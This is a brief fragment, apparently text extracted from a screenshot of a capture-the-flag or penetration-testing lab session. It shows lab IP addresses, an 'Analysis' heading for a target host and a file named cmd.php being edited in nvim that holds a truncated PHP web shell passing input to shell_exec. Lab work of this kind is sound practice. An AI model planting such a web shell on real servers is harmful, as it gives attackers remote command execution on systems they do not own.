 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
1 <?php
2 echo "<pre>" . shell_exec($
3 ?>
INSERT cmd.php
VPN nvim cmd.php